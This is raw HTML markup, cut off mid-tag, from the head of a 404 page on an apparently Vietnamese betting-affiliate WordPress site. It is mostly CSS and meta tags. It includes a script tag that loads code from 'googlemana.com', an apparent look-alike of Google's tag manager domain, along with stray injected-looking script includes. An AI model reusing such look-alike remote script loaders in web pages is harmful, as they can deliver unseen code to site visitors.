(max-width:640px){.fusion-image-element{--awb-margin-top-small:var(--awb-margin-top-medium);--awb-margin-right-small:var(--awb-margin-right-medium);--awb-margin-bottom-small:var(--awb-margin-bottom-medium);--awb-margin-left-small:var(--awb-margin-left-medium);margin-top:var(--awb-margin-top-small);margin-right:var(--awb-margin-right-small);margin-bottom:var(--awb-margin-bottom-small);margin-left:var(--awb-margin-left-small)}}@media only screen and (max-width:1024px){.fusion-title{--awb-margin-top-medium:var(--awb-margin-top);--awb-margin-right-medium:var(--awb-margin-right);--awb-margin-bottom-medium:var(--awb-margin-bottom);--awb-margin-left-medium:var(--awb-margin-left);margin-top:var(--awb-margin-top-medium)!important;margin-right:var(--awb-margin-right-medium)!important;margin-bottom:var(--awb-margin-bottom-medium)!important;margin-left:var(--awb-margin-left-medium)!important}}@media only screen and (max-width:640px){.fusion-title{--awb-margin-top-small:var(--title_margin_mobile-top,var(--awb-margin-top-medium));--awb-margin-right-small:var(--title_margin_mobile-right,var(--awb-margin-right-medium));--awb-margin-bottom-small:var(--title_margin_mobile-bottom,var(--awb-margin-bottom-medium));--awb-margin-left-small:var(--title_margin_mobile-left,var(--awb-margin-left-medium));margin-top:var(--awb-margin-top-small)!important;margin-right:var(--awb-margin-right-small)!important;margin-bottom:var(--awb-margin-bottom-small)!important;margin-left:var(--awb-margin-left-small)!important}}@media only screen and (max-width:1024px){.fusion_builder_column{--awb-padding-top-medium:var(--awb-padding-top);--awb-padding-right-medium:var(--awb-padding-right);--awb-padding-bottom-medium:var(--awb-padding-bottom);--awb-padding-left-medium:var(--awb-padding-left);--awb-col-width:var(--awb-width-medium,var(--medium-col-default));--awb-col-order:var(--awb-order-medium,var(--awb-order-large));--awb-margin-top-medium:var(--awb-margin-top-large,var(--col_margin-top,0));--awb-margin-bottom-medium:var(--awb-margin-bottom-large,var(--col_margin-bottom,20px));--awb-spacing-left-medium:var(--awb-spacing-left-large,4%);--awb-spacing-right-medium:var(--awb-spacing-right-large,4%);--awb-margin-top:var(--awb-margin-top-medium);--awb-margin-bottom:var(--awb-margin-bottom-medium);--awb-spacing-left:var(--awb-spacing-left-medium);--awb-spacing-right:var(--awb-spacing-right-medium)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-medium) var(--awb-padding-right-medium) var(--awb-padding-bottom-medium) var(--awb-padding-left-medium)}}@media only screen and (max-width:640px){.fusion_builder_column{--awb-padding-top-small:var(--awb-padding-top-medium);--awb-padding-right-small:var(--awb-padding-right-medium);--awb-padding-bottom-small:var(--awb-padding-bottom-medium);--awb-padding-left-small:var(--awb-padding-left-medium);--awb-col-width:var(--awb-width-small,var(--small-col-default));--awb-col-order:var(--awb-order-small,var(--awb-order-medium));--awb-spacing-left-small:var(--awb-spacing-left-large,4%);--awb-spacing-right-small:var(--awb-spacing-right-large,4%);--awb-margin-top-small:var(--awb-margin-top-medium,var(--awb-margin-top-large,var(--col_margin-top,0)));--awb-margin-bottom-small:var(--awb-margin-bottom-medium,var(--awb-margin-bottom-large,var(--col_margin-bottom,20px)));--awb-spacing-left:var(--awb-spacing-left-small);--awb-spacing-right:var(--awb-spacing-right-small);--awb-margin-top:var(--awb-margin-top-small);--awb-margin-bottom:var(--awb-margin-bottom-small)}.fusion_builder_column .fusion-column-wrapper{padding:var(--awb-padding-top-small) var(--awb-padding-right-small) var(--awb-padding-bottom-small) var(--awb-padding-left-small)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-columns-1 .fusion-column:first-child{margin-left:0}.col-sm-12{float:none;width:100%}#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}}@media only screen and (max-width:800px){#content{width:100%!important;margin-left:0!important}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content{width:100%!important;margin-left:0!important}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fullwidth-box{background-attachment:scroll!important}.title{margin-top:0;margin-bottom:20px}#content{width:100%!important;float:none!important;margin-left:0!important;margin-bottom:50px}}@media only screen and (max-width:800px){.fusion-columns-1 .fusion-column:first-child{margin-left:0}.col-sm-12{float:none;width:100%}.fusion-content-boxes{--awb-item-margin-bottom:55px}}.fusion-builder-row.fusion-row{max-width:var(--site_width)}@media screen and (min-width:641px) and (max-width:1024px){.fusion-no-medium-visibility{display:none!important}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%}}@media screen and (min-width:1025px){.fusion-no-large-visibility{display:none!important}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%}}.fusion-body .fusion-flex-container.fusion-builder-row-2-1{padding-right:0!important;padding-left:0!important}.fusion-body .fusion-flex-container.fusion-builder-row-2{padding-right:15px!important;padding-left:15px!important}.fusion-body .fusion-flex-container.fusion-builder-row-1{padding-right:15px!important;padding-left:15px!important}.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}</style><link rel="p" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="http://w88no1.info/business/online-credit-card-bill-payment-methods//wp-content/litespeed/ucss/dcfc323e58c9df5dc378be5c6211a853.css?ver=0e373" /><script data-optimized="1" type="litespeed/javascript" data-src="https://w88no1.info/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='noindex, follow' /><title>Page not found - fun88no1</title><meta property="og:locale" content="vi_VN" /><meta property="og:title" content="Page not found - fun88no1" /><meta property="og:site_name" content="W88no1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"W88no1","description":"Fun88 - fun88club – Link Vào Nhà Cái fun88 Com Không Bị Chặn","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"/#organization","name":"W88no1","url":"/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"/#/schema/logo/image/","url":"https://w88no1.info/wp-content/uploads/2021/08/logo-w88no1.png","contentUrl":"https://w88no1.info/wp-content/uploads/2021/08/logo-w88no1.png","width":257,"height":90,"caption":"W88no1"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["https://twitter.com/w88no1","https://www.pinterest.com/w88no1/"]}]}</script> <link rel='dns-prefetch' href='//www.googlemana.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin fun88no1 &raquo;" href="/feed/" /><link rel="shortcut icon" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" sizes="180x180" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png"><link rel="icon" sizes="192x192" href="https://w88no1.info/wp-content/uploads/2020/07/w88no1-favicon.png"><meta property="og:locale" content="vi_VN"/><meta property="og:type" content="article"/><meta property="og:site_name" content="W88no1"/><meta property="og:title" content="Page not found - fun88no1"/><meta property="og:url" content=""/><meta property="og:image" content="https://w88no1.info/wp-content/uploads/2022/11/w88no1-logo-small-2.svg"/><meta property="og:image:width" content="300"/><meta property="og:image:height" content="300"/><meta property="og:image:type" content="image/svg+xml"/><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(101,189,125,1);--wp--preset--color--awb-color-5: rgba(25,143,217,1);--wp--preset--color--awb-color-6: rgba(67,69,73,1);--wp--preset--color--awb-color-7: rgba(33,35,38,1);--wp--preset--color--awb-color-8: rgba(20,22,23,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>  <script type="litespeed/javascript" data-src='https://www.googlemana.com/gta/js?id=G-M9QJDP67FK' id='google_gtajs-js'></script> <script id='google_gtajs-js-after' type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gta(){dataLayer.push(arguments)}
gta("set","linker",{"domains":["w88no1.info"]});gta("js",new Date());gta("set","developer_id.dZTNiMT",!0);gta("config","G-M9QJDP67FK")</script> <link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://w88no1.info/business/online-credit-card-bill-payment-methods//wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><meta name="generator" content="Site Kit by Google 1.126.0" /><link rel="apple-touch-icon" sizes="180x180" href="https://w88no1.info/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="https://w88no1.info/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="https://w88no1.info/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="https://w88no1.info/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="https://w88no1.info/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="p" href="/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css" id="wp-custom-css">.fusion-page-title-bar-center .fusion-page-title-captions {
  margin-top: 30px;
}
.fusion-body .fusion-flex-container.fusion-builder-row-2-1 {
  padding-right: 0px !important;
  padding-left: 0px!important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-2 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-3 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-1 {

  padding-right: 15px !important;

  padding-left: 15px !important;
}
.fusion-body .fusion-flex-container.fusion-builder-row-3-1 {
  padding-right: 0px !important;
  padding-left: 0px!important;
}
.fusion-rollover {
background-image: linear-gradient(to top,#c4a52c,#d0ce1438) !important;
}</style> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script> <script src="/js/jquery-1.11.1.min.js"></script> <center><script src="/51la.js" language="JavaScript" type="text/javascript"></script></center> <link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /></head><body>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 